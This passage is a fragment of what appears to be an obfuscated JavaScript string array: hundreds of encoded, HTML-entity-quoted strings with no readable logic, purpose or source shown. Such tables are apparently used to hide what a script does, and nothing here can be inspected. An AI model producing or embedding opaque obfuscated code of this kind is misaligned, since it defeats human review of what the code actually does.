9;,&#39;WPCGjmkKDtZcRrSiWOZdN1z0W5C5WRBdPa&#39;,&#39;z1CCFmo9&#39;,&#39;W6ldTNOyW4Llcq&#39;,&#39;tmolW5KjhJJdN8kcamk0uGyaW6ySWOhcULO&#39;,&#39;WQNdHwSzpSk+kgJdQCozW71rlG&#39;,&#39;FSkAWPVcU8o1W68&#39;,&#39;vmk/WPXXWRntWOj+&#39;,&#39;F8olWPjlW5RcLG&#39;,&#39;oaldOeFcNKCuDmoLWOz/Ba&#39;,&#39;EL0hFG&#39;,&#39;WPalW6uxz8oBW7BdMCoZ&#39;,&#39;kaiMW6alWO3dPmkbW77cTea4e8osgam&#39;,&#39;FmkBWOhcVCoXW7G&#39;,&#39;j8k0pSoLW7JcImoI&#39;,&#39;q8k8WP1XWRntWOj+&#39;,&#39;qtFcKctcHg7cVCkJWOC5zG&#39;,&#39;Br/cJ29fcbtdNCkdWOr8xbi&#39;,&#39;dSkkWP/cMtlcN8osW6/dI8kQW4CgtmkGdHbk&#39;,&#39;nxyyWRFcIW&#39;,&#39;zHtdP0ddKgavCCo+&#39;,&#39;x8kQWOqSWRaBW4GNuXH8cSoPgXHAW73cKNHwWR4LchFdO8kSCSonW7iP&#39;,&#39;oCkEW5FcNtxcMSoAW6u&#39;,&#39;vSkUWOa5WQ1fWQrGwrv2&#39;,&#39;c8oBWOZdUrddQmoxWPmSDSomuwKuWRFdMCkxWRldQa&#39;,&#39;WR3cTSopCc8TjqJdKG&#39;,&#39;W6GSqrWHW59EW6O&#39;,&#39;WP0lyG&#39;,&#39;kb1OjJZcKqXGWPnKW4evsCkcW4BIGiNdHCo0c8oTW495mCkLW57dO8oCwdHEW5mhjmo2WP8cFaRcPZOtW4HPoCocWQOoArOwpcVdSSoEW6/cQ8oYW7ldJCkRxL0JdCkGW64LC8oyW48Ejv8uyWtdPMWaW6esW7/cUmorW5pdIdZdUgfFbSo4WQ/cLJNdJZBcSvpdVSo7WPFcLa&#39;,&#39;kXaH&#39;,&#39;p0xdKdmEshu&#39;,&#39;DCkyWRzvW7xcOe5sW5ObB8kuW59ye8oym8k7W6xcJeveW5iQ&#39;,&#39;l8kzWRjpW7lcR09hW4q&#39;,&#39;gbD0jZddMa5Y&#39;,&#39;ASkpW7i&#39;,&#39;pCkfW7LLW7VdLSkUW5C&#39;,&#39;W70Nyr0&#39;,&#39;WOPEWRPwx8opWRnDAW&#39;,&#39;lGKAWRJcTMpdRSoRWRZdTCkmESkxf35jWR8WlLVcGrmArW&#39;,&#39;W5BdI8oddmkP&#39;,&#39;W5hdKCozcW&#39;,&#39;hmk5m3HglLRdHde&#39;,&#39;w8k7WPyO&#39;,&#39;W7j9W4BcUSkxWQbyWOb3umk1WR9jEa&#39;,&#39;iwCvWP7cGSkHtCoOa3pdGdmzsW&#39;,&#39;yLq8qHZcUb9gW6eW&#39;,&#39;nwCtWQ7cG8oQumoHdh7dSq&#39;,&#39;W5ddVxxdOt7dVSkAWQldT8oX&#39;,&#39;WR9dWQrw&#39;,&#39;W7tdQhK&#39;,&#39;l8keW7PV&#39;,&#39;lGRdOLRcMha&#39;,&#39;W7SHqayNW6Dp&#39;,&#39;p8oBw1C&#39;,&#39;ACkaW51MW5NdOCko&#39;,&#39;W5mDW7qqj8ogW77dNCoXWORdL8kpWRddI1lcQq&#39;,&#39;tuNdSCkU&#39;,&#39;WPNcNSoremk+lKapWQ3dJW&#39;,&#39;F1Soza&#39;,&#39;qtpcMZVcPwdcOq&#39;,&#39;WPWqESo8dW&#39;,&#39;rsFcMZG&#39;,&#39;W7a8rmoUeSkBFsBdPLpdQ8k7&#39;,&#39;WRRcGWm&#39;,&#39;bSofpCo4&#39;,&#39;oHGNW7C&#39;,&#39;xZHJkSofcmoGW4/dICoUsW&#39;,&#39;iCogwftdUG&#39;,&#39;oSkZCmo8W6lcJSo7mgeWe8oFhG4&#39;,&#39;rJ/dHsdcQhBcTSkL&#39;,&#39;dCkQdh5mla&#39;,&#39;mXC8wW3dVW&#39;,&#39;lMms&#39;,&#39;W68YFHFdNa&#39;,&#39;W6KdALSSWOPHWPCXWPBcHmk3WOqnWRFcVZ9TWOG2rmkDgsWvWPP/qSoIW40tW4agACobW6nDW5hdGeKOWRBdNxNdO8owzmkzoCoiW5pdQmkpeXbhW7X7jL/dQmooW6pdIJxdHCkUWQddVHVdNCkjws5jCHmjWQVdJCoSWORcTtSpW6VcQYGeit/[base64]/dQtqramkMWPuzvqldKmo6bSoNvCkIW4BcUZ9AW7VcQc4bhfvZWRGyumo3ESkBcg4jWRimqCkFW4GKnSktmCkID8klWRhdNmo7b8oLs1m1d2X8WRNdU8kLWQ9CsSkNsmkWW4tcKNZcMSo/WR/dOSkdeSkZpmoWW7VcT8oFW4GXW7vhWQaOW47cRmkNlSo+W67cQmk+hMFdJK3cSSkAnCk2xCkXWPhdGmklh8osddBdJ8ouWRmmWQaQv8kyaZaeaWBdNCoPWRKFWQNdPJbvW6RdPKK/WPpcUSkohSk9WRnkW5CihhxdL8oVWONcMxRdGcJdQaDnDmoqnKC2eIhdTJeVWPjhW6ZcJMdcGmowB8kLW7mho2nzWOpcL8k8FwFdQWX5WPnnvh3dLmoTmSkErItdR8klWPHEdSkiWQpdG8k6dCoIvh/cRs5pkmkDf0D4WRexW74DWPqWxLNcQmoeW7TwaCoan8kxpd7cG8o7WPNdPHVcVZZcTGFdGSoaWQNdJ8kgWO9eWRrdg8koWQJdLXFcK3PvieStW5JdG10lBgbUlhBdPwtcV8kZb8kYoxKIb8o5WPXxhMCwFSo4FLFdP0e9WOZcTx7dVSknWPNdMI/[base64]/W7ZdStBcUazar8ojW77dNSkpW6bvDmokWPu&#39;,&#39;usWVkSofgmoCW5BdLmoX&#39;,&#39;wIlcItpcRNxcQG&#39;,&#39;dfxdSmkJW7qdw8kdW71Et8oFCf8&#39;,&#39;aHv2&#39;,&#39;WQRdKwapkmka&#39;,&#39;ACkpW6Dr&#39;,&#39;W5ZdM8oeimkMjf0gWQldGSoJW7lcNYm&#39;,&#39;WRZcR8knAcOQkrpcI8kMpmkIFq&#39;,&#39;zSkkW64&#39;,&#39;zr5GW5q3W4xdPCk9r3HEWQNcVaLFWPRdMa8gWOGmWOKOWPKAWRPdAd4BiZb8&#39;,&#39;bmoHW4BcHSo5aZrBnCo0W4JcHSozWOK&#39;,&#39;WRRcQCoSAYaLlGxdOSkRiCkPsWvFhqfv&#39;,&#39;nI91WQ7dKYhdPmomtSodomkDmXD7W5xcP8oCW6JcJdGJyCoNbCkzWP7dKSofuXy8WPuzW4xcLYxdSCoE&#39;,&#39;EKxdJw0&#39;,&#39;WQP0AsmQW4W&#39;,&#39;E0ugWQy&#39;,&#39;t8oxWPeiaH/dJSkhc8kWvurb&#39;,&#39;wMa2W7VcGa&#39;,&#39;WRhdNMaonCkLguNdGa&#39;,&#39;hSopkW&#39;,&#39;FL8y&#39;,&#39;nb4KW6atWQRdPa&#39;,&#39;c8oep8ojWRVdNrDOWQ3dLM8UWQSGW5RdIG&#39;,&#39;Cfijy8oRf8oOW51x&#39;,&#39;kCkoWR5oW7FcRa&#39;,&#39;WQZdKMngmCkciwBdUmou&#39;,&#39;h8kIkh9ClehdHIFdGmoX&#39;,&#39;j3irWR7cGmkGy8oLbgVdPG&#39;,&#39;W6SJtGvVW6rjW7BdKutcG3i&#39;,&#39;W5zKoCk4&#39;,&#39;WR5lWQvw&#39;,&#39;W6ddVNeUW5PDe2FcNSkKkq7dN3xcQXW&#39;,&#39;ib9KW41/W6hdQSk7t3neWQ4&#39;,&#39;W7z0W5VcMSkvWRfS&#39;,&#39;WQJdHx0d&#39;,&#39;imkvW6rmhG&#39;,&#39;W6j8DInVW4SKWPzGba&#39;,&#39;WP4gW7iFyq&#39;,&#39;lwCy&#39;,&#39;o8kDW6zqfSkzW5JcJSoB&#39;,&#39;rLxdLmkLWQSbtG&#39;,&#39;acaXW6FcHt8&#39;,&#39;t3S0W7ZcH2ZcOCkcgW&#39;,&#39;W4Lkh8k4WR9XiSoOiJiVbmo2&#39;,&#39;p1RdIGivrfK&#39;,&#39;dhBcRmkzvSoYW6K&#39;,&#39;aSo2W4RcKmkIca&#39;,&#39;yCkuWOpcTSo/W7e&#39;,&#39;W647zq&#39;,&#39;xtuGkSom&#39;,&#39;WRfEWRXdtCkyW7uCE3KxW4VcGSkcWRjCzg8lW4iYfG&#39;,&#39;W4JdISojcCkV&#39;,&#39;W78SqHarW6rEW7a&#39;,&#39;EvebFG&#39;,&#39;W481qSoou8k3EW&#39;,&#39;W6JdUxOf&#39;,&#39;aCojnCoO&#39;,&#39;W6i6ExPVW5W3WOW&#39;,&#39;WRVdN2Oo&#39;,&#39;W7zmWQLfv8obWRvDiMCdWOO&#39;,&#39;zrGZW6yBWRhdR8onW63cTLGIbmkUvG&#39;,&#39;xfldUSkLWRW&#39;,&#39;kH4KW7WhWQ4&#39;,&#39;x8obWPCFftG&#39;,&#39;hCkqWPiEtYJcNW&#39;,&#39;uxOHW6VcLW&#39;,&#39;rJFcMIxcQI/cVmk5WOa4C8kEosKZ&#39;,&#39;uCkDWOtdTq&#39;,&#39;eYKRkSkjgSoIW43dJ8o+a8ktWRaj&#39;,&#39;BMO7W6/cNMq&#39;,&#39;W401sCo1vW&#39;,&#39;o8kUjmoLW7q&#39;,&#39;W5z4hmk+rSk+W78yWOpdTG&#39;,&#39;FLCg&#39;,&#39;WRyCDvLIWOHr&#39;,&#39;gSovkmoK&#39;,&#39;WOKDASovhfZcU1DlWQhcSCkPlSkJpWu&#39;,&#39;WRPgWQLatCoSWRTEAq&#39;,&#39;nSkkWQm&#39;,&#39;WQ7dKwiEiG&#39;,&#39;nwCnWR7cJCkW&#39;,&#39;eCoJW5C&#39;,&#39;z2v8WP3cGdHLdCk3WQTlya&#39;,&#39;dmkHigjBbvRdKtW&#39;,&#39;mmkkW7vVW6i&#39;,&#39;WPmzzfLO&#39;,&#39;W418umkVtmo9W6afWOpcVahcKx56qtldMaq6&#39;,&#39;sCkkWPCfvH3cVmoyCq&#39;,&#39;W7W7sSoNxSk/pHtdRL/dOSkNwq&#39;,&#39;W5JdT3/dGtRdJmkDWRldJ8oWd8o5W6FdQeVdOG&#39;,&#39;teNdSCkY&#39;,&#39;hSoYW4RcMG&#39;,&#39;WOZcO8obDIy2yG&#39;,&#39;iGeUtG&#39;,&#39;k8owqgxdV8oXWRPwomkwb8k8mCkf&#39;,&#39;W7H3W5ZcKa&#39;,&#39;W6bQW54&#39;,&#39;CCkAWPNcPSo/W7e&#39;,&#39;imk7lSkKW6xcG8o8Cda&#39;,&#39;W4NdM8oacCkRiLu&#39;,&#39;WR15DcuK&#39;,&#39;shyLW6S&#39;,&#39;bXTKW5r7W5BcPSkRuNjlWQ7dUumq&#39;,&#39;W6/cNayvhuZdUciYfW&#39;,&#39;t3SSW6lcLG&#39;,&#39;hSkyWRa&#39;,&#39;kmkoWQfuW6ZdP0fBW4DdACktW5HyhCkfomk/W70&#39;,&#39;WQacCa&#39;,&#39;bmoQW5FcMG&#39;,&#39;qJVcJctcRW&#39;,&#39;wchdHt3cTgy&#39;,&#39;WQRcO8ogztyOnJpdJ8kWma&#39;,&#39;DeKBWO3cTM7cUa&#39;,&#39;emoPnCoOWQJdGa&#39;,&#39;W4i2CbBcJSkWW4FcPCkXW6XvFW&#39;,&#39;WO4EW6qsBW&#39;,&#39;W7P2W7pcISkpWQ0&#39;,&#39;rmkDWO/dVINcO8kP&#39;,&#39;lCkqWP7cJJm&#39;,&#39;WQ3cQSopDYy3nG&#39;,&#39;Dmk+nmo/WRhcImoLFcfUqSkubrSisSowbg0DW4NdJLNdQudcMZ1yWPG6p8kOW45hWQKuWOFdMSk3W6ddISo3WOTet8krWRRcNWbhW6hcLmo6WRRcP8kWmNtcMa&#39;,&#39;FSolW6nJW7RdLmkOWO/dLq&#39;,&#39;ch/cSCk+xa&#39;,&#39;m8knW7f5W6VdJmkfW5FcNN5QsW&#39;,&#39;W43dL8ouamkL&#39;,&#39;E8kuCmkkbf7dJSk2&#39;,&#39;pCoguvldQSohWRjFm8kbmCkQcG&#39;,&#39;bSkUlN8&#39;,&#39;WPadW7mxz8oBW7BdLCo5WOS&#39;,&#39;WQPdWQ9Ds8os&#39;,&#39;amkDWPVcNZ3dK8oiW6VcH8k0W78&#39;,&#39;x8kaWPZdObxdRmoYWPX7iCkBxYjCW7BcL8owW7hcQCkeuCkbEwNdH8kHWRC&#39;,&#39;aSkVmCoW&#39;,&#39;kCkyW7j4W6ddMCkGW5C&#39;,&#39;mSkgW6LEhmkzW4ZcJa&#39;,&#39;lqH8W4r1W5pdQa&#39;,&#39;caH2oJldLa&#39;,&#39;W7xdTwu&#39;,&#39;CfqgWR/cPgJcOG&#39;,&#39;kmkFWQPnW6q&#39;,&#39;lmkCCCokgvNdM8k2nmk0WQi&#39;,&#39;WQevzeHpWPnMWOyJWRRcNW&#39;,&#39;W68KsWeQ&#39;,&#39;ch/cSCk4wCoYW5u&#39;,&#39;fIhcNdhcTxxdVSk1WPy5pSomCZG1C8kUw8k4pcrxC8o/wvNcSmoApSoy&#39;,&#39;utGHk8oqkmoVW4ldImo2ASkdWQekkq&#39;,&#39;ySkqCG&#39;,&#39;zJFcMIxcQLlcQSk5WOe&#39;,&#39;Dwn8WRxcMYi&#39;,&#39;WRTyWQfuvSowWRrwF30&#39;,&#39;qmkbWOlcOmo1&#39;,&#39;hmozW5mHAXRcUa&#39;,&#39;dWPZpG&#39;,&#39;gCo9W4NcMSkMjq9Iea&#39;,&#39;WO5WAtCGW5y3WPK0xcq&#39;,&#39;quFdUmkY&#39;,&#39;Cfijy8oRfCoGW4ng&#39;,&#39;hSkBW6vC&#39;,&#39;lSklWPy&#39;,&#39;vSkeWPG&#39;,&#39;c8oDW5u2CrZcQCoTzfFcNSkutW&#39;,&#39;W47dQNafWOX7hh/cSCk4nHVdJNtcVa&#39;,&#39;WQRcR8os&#39;,&#39;b8obiW&#39;,&#39;jHSVCGNcTaC&#39;,&#39;W5hdP2/dTd/cK8oCW6NdOmo1hCo+W7hdTehdV8ofW54PWP7cRCkYW7BdLrjRESkN&#39;,&#39;pmogr0G&#39;,&#39;WQlcQCodztCTlq4&#39;,&#39;W7K9xW&#39;,&#39;ySoaxuFdVCoHWQCEoCkmkCk8&#39;,&#39;W5KUtbO3W7PpWRpdHf/cG2qhWOu2pa&#39;,&#39;iXG0vam&#39;,&#39;W4NdPMJdRa&#39;,&#39;eCoWW4tcKmkHaY8&#39;,&#39;dmkIl3DblKBdKc3dKW&#39;,&#39;WPmSmG&#39;,&#39;Ew9SWRNdMtP+amkWWRe&#39;,&#39;uCoXBMDblvBdJxBcVCk/W6NdLmoWW74YemkvvxmBW41tWOhcGSk0W4S7qrVcLmo6bSk1u8oglHG9h8oeWRZdKCk6DCk9exBdMCkQWRf0W5CXW7S&#39;,&#39;W5hdP3y&#39;,&#39;gCofkCo5WQdcLHzYWOpdKh0OWQORW5S&#39;,&#39;W6z9W4BcTSkpWQby&#39;,&#39;vJ7cIspcTe3cUSkKWPy&#39;,&#39;z8ohWOXbW6dcKtG&#39;,&#39;hSoWWORcNmk4cdPD&#39;,&#39;smkqW5KwhIRdNW&#39;,&#39;WQdcP8onyq&#39;,&#39;WPW9wW&#39;,&#39;DCklW7LbnCke&#39;,&#39;WQrZCbVdJCkuW4RcSa&#39;,&#39;uZyVlCoxjSoQW5ddKG&#39;,&#39;W6WOvWebW7TvW6FdGKpcKG&#39;,&#39;WQdcQCooyq&#39;,&#39;Dtq6o8ow&#39;,&#39;xdhcHZ4&#39;,&#39;W7/dTSkqqaiaicRdQG&#39;,&#39;WQLfWRThC8ohWQLaBwKf&#39;,&#39;ASkhW7HyfCoqW5hcN8ogWQe4fmoEW47cR118q8kEW4tcGdpcOSkKuSogW71wWR0qW4iOf8oGb0pdNSooW5ZcN1LSEcHLx8ksECkSsN91WPbzW4PZbs9SsSomtG3dR8kxW5tdJmkOrHLewmkvCSkOy8kWjveSzSoKfbJdHCoEW7ztAsTVEJ7cM8khWPhcQG&#39;,&#39;nmkoW68&#39;,&#39;vZ86gSofhSoM&#39;,&#39;W6NdOxtdOIxdHCkwW6BdSCo8d8o5W63dTeVdTa&#39;,&#39;l8k/kComW73cJSoKEdXPpCopoq8&#39;,&#39;yKSnySoHcSoSW5XxW53dKSo8qG&#39;,&#39;n8kqW6X8dCkvW4ZcN8oZWQqUxCkzW4BcPue&#39;,&#39;[base64]/[base64]/W6JdQJPEDNNdJCo9W6KaW5RcHSoxWOjaEWaXW7BdLeBcK8k6bmoOCWTFW4pcJ8oXgSoxCv0ldNboW5bBrNi0xSoVW5NdPCoNWRqgD8oKmuvSWOZcUYv7mCoOWPWVWQBdHhRcVmkUjZjqWRtdSXJdO8oHW7/dHmktWQylCbeqW4e/[base64]/cJ1FdLmoNpmkjA8kUi0BcQhhcS1GQWQhdOSk0W5JcIh/dGbXaW6KrW6PmWRWiW552fmk5tCo2cCotjqroFCoXvfuvWO8OW4xcLCo2WRhcJmoejKH1W6zRymkiW7pcLf8mtSo+W7FdGbtdS8onkmkRnSkbk1lcHCk6lIxcOu/[base64]/dQmowpvVcOdNcH8oCW4ahW63dISkGmbC6W4qzDCk/xmoWyCkxwmkel0zQWOTfrSouW4NdM8kCW6/dGdbIomkwWQFcJSkpW57cNhFcOMO1WR8iWQ/cVc1BmmoGW77dLSkaWO7dM8k+W4uxW4FcRmkic8olW4VdMSoZdmkRbtjuWPhdMHxdGSo1ySkUW7VcMupdRCoaW74fW7NcP3tcTaZdPcJcPSkkm8kzW57cPCkGWOddISogW5JcPMz7CW/dM2bHrSkfW6xdGvldQ8o5CgRcHSoAWOC4r2HXCG4XshVcUZddSXCpdJKLW6NcSSo1WPXzW59FnaG/WPpdTmkacCouWOpcLmksoCo6B8kVW6PBW77cRmkbc8omWRpdP1acjuFcSSo0odFcNwdcOmkDkb/[base64]/[base64]/WP4mneddLNFcH8o9tXhcUCoFWOFcT8oQWR/cVNibWRFdKYdcMuxcNmoahCodi8o9W6VdTCkFW4XQWRlcRgRdHgddPmknWQ7dLmooW7aLW43cUqunWQywWRNcS8o2WRBdOCk7W57cG0ldK8okhbVdTM0lWRRcRh8tWPOngZq&#39;,&#39;pbL3nIi&#39;,&#39;cMxcUCkPvSo0W5pcVf3dIq&#39;,&#39;W59kW64kC8oEW6NcGCk1WOJdL8kFW6dcIuFcVgeFWQ0vCdTkWROcWOiu&#39;,&#39;c8oqk8oPWQpdNdP0WOJdK3G&#39;,&#39;W53dSM/dPq&#39;,&#39;ymkpW758WQ7dI8k5W4VcM3W/hwbMWRD/hCo5mmovW4pdImkdobRcPeNcLMhdNCkOmmkZmSonnJzQumo5W5NdU8oAWRhdHLelWQVdGmoYccNdP3iSr0pcNSoBkCk2WOdcHbddNCorWOpcRSkVWPCsWORdNgmedc7dL8kJW5HVECk/W4ZdPXeDtmkyW7pcTY1TWP3cICo5gIXHW7/cR3ekiG&#39;,&#39;smohWPLaW7VcGW&#39;,&#39;cXRdR0a&#39;,&#39;caXJpZq&#39;,&#39;jCk7jq&#39;,&#39;WP5lWQvw&#39;,&#39;rZFcHt/cSwq&#39;,&#39;lCoppSoiba4&#39;,&#39;W6SOxqaVWRLwW6BdLetcHsGaWPqZzJS&#39;,&#39;hmoDW4eHBrpcUa&#39;,&#39;b03dMcireu7dOSk/WQnLuG&#39;,&#39;WOG9m8kJsW&#39;,&#39;W5JdKSozamkKnwG&#39;,&#39;e8o2W4NcI8kXhW&#39;,&#39;cComoSo/WR7dTbbVWPu&#39;,&#39;WRfpWRa&#39;,&#39;oWBdUG&#39;,&#39;WRTfWQXk&#39;,&#39;W6zQW5e&#39;,&#39;W4X5fmk6rG&#39;,&#39;ufinzSo9kW&#39;,&#39;k2mz&#39;,&#39;l0ZdJqycu13dQ8kIWRz3&#39;,&#39;l8kcWQDnW6q&#39;,&#39;WRVdMg8zbSkz&#39;,&#39;WRCMy8o5bfdcHu9MWRhcP8kVcmkLpXtdUCofW5/dNW/dJW&#39;,&#39;WQxcO8ozycWZla&#39;,&#39;wtC+lmolhmoMW4C&#39;,&#39;WQHFWQ1br8oXWR9FAw0uWORcLW&#39;,&#39;W4NdL8oxdCk+&#39;,&#39;l8k/kCoeW77cHCo9Dq&#39;,&#39;DmkBW6G&#39;,&#39;WRPlWQqEwSodWQ5w&#39;,&#39;BmkDA8kca0tdTW&#39;,&#39;zxvTWQ7cJr9YcmkWWR1lASomWRnSWRO&#39;,&#39;vSkwWPS&#39;,&#39;BmkDA8kebG&#39;,&#39;rmkxW5D+eL/dRmkAkWxdLCorhComabPErupcRq/dLCotWQFcIX7cJmkfc2zZWOBdISkEW65OW6JcIWVdP1SjFmoyBSojWRtcNSolW5DDW5ZdQ2buW5/cICkSWQj+WQJdO8kJlqVdGmoIgSkOxmonW6BcNCo1DLdcHNNcMmkzgSoBEYdcMJ0KoSoCWO09W5rEBCk7bCo9sq&#39;,&#39;xMaXW7C&#39;,&#39;kwqhWQJcI8kWAmoObgddQJ4&#39;,&#39;yKSnySoHcSoSW5XxW53dKSo8qSkrW6Db&#39;,&#39;nCkBW6XC&#39;,&#39;n0ZdGa&#39;,&#39;WPLCcmk5W789oSoPitiSaG&#39;,&#39;pCkgWOddV8oKW7u+tW&#39;,&#39;WPLng8k+W6y&#39;,&#39;dmobW5CL&#39;,&#39;laBdQe/cIg4o&#39;,&#39;mH1WxGBcSqbyW60OW4ZcVtqFW5NdTGCKWRC&#39;,&#39;WQLlWQzAxCoPWR9k&#39;,&#39;hCoMW5tcLSk3&#39;,&#39;W5tdSMm&#39;,&#39;yumBWR3cUIpcOmkLWQddO8keEmoswMjDWQaVDH0&#39;,&#39;W44OxqyRW7TvWRm&#39;,&#39;WPzAWQ1DhSoXWR9hEgCoWOlcLG&#39;,&#39;WRzRW5FcI8owWRfuWOD6smkyWRvL&#39;,&#39;m0FdMJOzx0y&#39;,&#39;D1SoCCoTnCo9W6nBW4tdGW&#39;,&#39;pfeaWQBdUNNcOSk2WQNdO8keDW&#39;,&#39;nCkyWPFcJG&#39;,&#39;a8oqqe/dSCoXWQu&#39;,&#39;WPLCcmk5W78+oCo2ksy1aSoGWRnEiXZdUW&#39;,&#39;W4DMlSkMwha&#39;,&#39;tmkRlwHhpeFcJYVdLSoZ&#39;,&#39;vvCqDCo8ECoUW5fFW5VdLCkZrmk4W6PzWPtdHgBcQSkdWRxdIsNdTrxcTJ98WPvwlCkMW6OXW5hdOGJdQepdQmk2W7C0WRlcRthcLSonW7BdOCoPyIxdLSo/W4iWy8oXWOCvumo0W4NdVmkFi1WlB8oyqmkZ&#39;,&#39;gCoCW4mfBHRcOSoor0ZcHSkfwmkEaqe&#39;,&#39;W4xdKu9BvahcSxH3u8oMWPBcGmkEWRHUrclcOW3dSbRdNmkcymkUWRieW4hcTmoTtSoScmotmCoarCoprmoxAX4bBSodqHSPBCkJW73dVGddRsRdI8ofWRPcWPxcHL7cHCk6WQpcLGS6dZ9BW7DKsCkIzmoUW4JcSmk2W5NcOWTMraNcV07dN8kPsCo/hmourJ/dGbDlqSootmkIWQ9aWQRcSJJdTCklWQTgWP3dRbGeW6X7WPfEWPxcIMzKW6RcUCkDWPFcSmovW7mUnmkxW7BdHeqeWROerCoCWQS3fg9umxJcKSkBW4DJW7BdMCoSW4hcKeBdGmk2dmoPpv9TDw41W7tcSCo+W4TPqq&#39;,&#39;WPTMEcu/W50&#39;,&#39;cSorWOOJDXVcQCkxEaJcHSkDxmkddf5ede7cPa&#39;,&#39;sSoqWPuuccRdHmkzaW&#39;,&#39;W67dThyhW4vBfG&#39;,&#39;WRyMjmkG&#39;,&#39;WOKABCo1be0&#39;,&#39;WOSrB8o+dvW&#39;,&#39;WPWSpSkcrYdcVqmtW4i&#39;,&#39;ghBcQSkOwSkOW7NcUuVdHaONWR3cHKHKyKa&#39;,&#39;WQBcNWeEbMNdHruB&#39;,&#39;AComWOfxW6BcGYu&#39;,&#39;WPGWqmoZwCkUCtFcOHJdOSkRsCkRqa&#39;,&#39;oSkvW6PCfW&#39;,&#39;W6/dU3Go&#39;,&#39;WOKxymo/h1FcTKzQWQ3cRmkPoa&#39;,&#39;W7SIsXa&#39;,&#39;W59uWQfry8km&#39;,&#39;W6rTW5FcJCkcWPzqWOL8r8kdWQLY&#39;,&#39;jmk/m8oUW6xcGW&#39;,&#39;y8kaWP7cUG&#39;,&#39;gb10jZtdGW&#39;,&#39;WQ3cQSobDZakiW3dGW&#39;,&#39;W6SOqXm&#39;,&#39;p8oFxupdTG&#39;,&#39;y8osWPblW6BcIde&#39;,&#39;W5G4sSoZv8kPAG&#39;,&#39;W63cSSosztPPiqZdICkPpSoSnHu&#39;,&#39;xMm6W6ZcOgtcSa&#39;,&#39;utpcNdhcTgtcPW&#39;,&#39;rmkVWPW&#39;,&#39;WR7cQSobFq&#39;,&#39;n8khW7TCd8kdWO3cNmoEWQeXwCkDW5JcPuf7qCkEW5JcLcxdVCoIt8oeW71dWRypWPG&#39;,&#39;FCoxWPbxW7BcTtpcV3/dGCoaW7m5WPlcH0a&#39;,&#39;zSkmW7K&#39;,&#39;W6fLEJaNWOu&#39;,&#39;uZyNpCop&#39;,&#39;WO4wFmovc1RcVq&#39;,&#39;W7WSwXqXW7fp&#39;,&#39;tCoTm3rolehdKc3dHCoVWQBcMmk5WR1RdCkxgZWwWP8wW4FdH8oMWPL+eXNcLmk1smoWaCkuyuO8tSoaWRxdLSoPomkIbhZdHSoYWR11W5jGWQXPmGNdMsZdN8oaWQi8WOXwW6rFed5Piq&#39;,&#39;WRu3mrVdGSkqW5FcT8oOWQTkB8ktWO3dNH3dTCkgc8oRDWBcS8oeWRZcM8oRW57cPmkeW7i&#39;,&#39;Dw5HWRhcLtH+c8k7&#39;,&#39;nSkyWOi&#39;,&#39;hmo2W4hcIW&#39;,&#39;WRPWFsu6W5qI&#39;,&#39;DsKTp8oudW&#39;,&#39;hSo2W5a&#39;,&#39;WPPwcG&#39;,&#39;m0/dNYuvsgxdQ8k5WQvMEW&#39;,&#39;w2G5WP3cGW&#39;,&#39;zrmQW6rsWR3dRCkmW6JcPaL1fmoJeeldI1JdGSoXW402Emk1W6BdNSkhqq/dISoYW5xcPvZcLa&#39;,&#39;W7uwBLnHW5XSWPC1WR/cN8kGW4KpW6BdSwTTW5DPbSoCtNXmW5i&#39;,&#39;umkhW6fDkCkvdmocWRe&#39;,&#39;W7f5W4BcNSkiWQbb&#39;,&#39;ECovW5KbWQhdQqavWOKmpmoDWPSDe8owFCo6WRpcGqWqWPDNWPpdSmoJgSoebmkbWQlcVCkukCovW7xcKsaNW6xdP8kGW6RdVIRdISoAEG/dMCk5WPRdVSkVlM0kWQa7n8oBWOyMwXCAWOCppmo0v0S9W4i7q8kzWPH1W4G&#39;,&#39;WRxdKxyckSken2hdQa&#39;,&#39;lM0sWQ/cGmkLtCoO&#39;,&#39;pHi3W5mgWQRdS8keW7NcOKaY&#39;,&#39;rZFcHd/cPMu&#39;,&#39;aSo2W4RcKmkIcbjBoCo/&#39;,&#39;nf3dJsydbGlcOCkJWRfIirJcMmoDW6VcNLLai0FcQ8o0W5DYW6uEWRdcOc9kWRddTf0JtbBcNM9Unq84lrK8WOZdJd3cVCorWPTRoxxcL8oFkwBdPCoHWRm1kmolusqsffHdW6W&#39;,&#39;oSkiWQDiW67cPW&#39;,&#39;meZdNYi&#39;,&#39;W5n6hmk9&#39;,&#39;dSoxW4S&#39;,&#39;cr17nYJdOHrGWPjV&#39;,&#39;q8khWPa&#39;,&#39;W5X5hmkQumoDW7WBWPi&#39;,&#39;W6GHtGW&#39;,&#39;te7dTmk5WR4f&#39;,&#39;sCotpSo4W6ddMrP/WOtdKwH3WQ07W4ZdJhZdRa&#39;,&#39;ASkpW7O&#39;,&#39;dt9LWQS&#39;,&#39;E0GhWQ3cPvRcUCkZWRVdRq&#39;,&#39;auZdPCkWW7Ta&#39;,&#39;WQPpWQrwxCowWR9x&#39;,&#39;kxlcU8k2rSoZW6pcVuO&#39;,&#39;hSk4jgnrgLBdJI3dLmoRWQBcHSkrWRj+&#39;,&#39;BYGRlCobhSoCW5ddKq&#39;,&#39;vmkSWPu9WRDeWQjKvrr3eSo8&#39;,&#39;[base64]/fCkbFgbAW40aWRZcPNjuW6BcUL3dO3NcUSoFlSo2zb1JW4Hes189W5RdTSooWQ5Fq8oGW5/cMfSWW78Mo2z/WR/cGCoJWPSZt8oRDCo6WPK3tSk6rCkwrq/cOvPPA8kUWPPDWP/cUCk+W5WYW4fokr7cUNtcHSkmWR3dR8kUWPxcMgpcGSo2i8o3jNhdTHddNmoPBIqQqL8cW47cLSkhWQVcHeTlWQnhx8kfWQ4hdHGjW6yOwSkAfSoAbLxcNCkMW5GcW7yeW7zhWRvqW6RcJmoIWPNdLCorumkbkdDeWQlcULXCvebsW5qjWQjwy8kWgq/dGJ7cG8kkxSoEFgJcUhVcO8kLW4aBemkxWPbjW4FcVcXiWP/cVmoGW63dLmoJW4VcSCoJWRWunhr9qSkykcfzq2/dPSkVW7NdN8kMq3NcMJPxW77cMSo2dCoiu3hdS8kMW6FcT0BdHSkHw8kZE8kEW4fAWRNcLs/dTmkvDCoNk33dJKvIurRcOKZdIHy2W63cOgD4W5bxWR0dF8otWQ/dN8k0W7LRwmkFWRBcLZHEWQtdTKv5w8oMW6XPmWaDW6VcSYddPXtcKmogb8o9nCkXomoKW6/dPJWAewBcJmoVoSkWpmkXxKddIdfFuuJdJf0dW7/cImoEWP82lWNcVmooxbpdRwZcHqZcUSklnmkRbCkFW7VcGgNcKgGqW5BcRuzmoWSAfmkvWRBdNsKcWOFcSSkBumk9W4dcKCkzWRRcRSoyWQ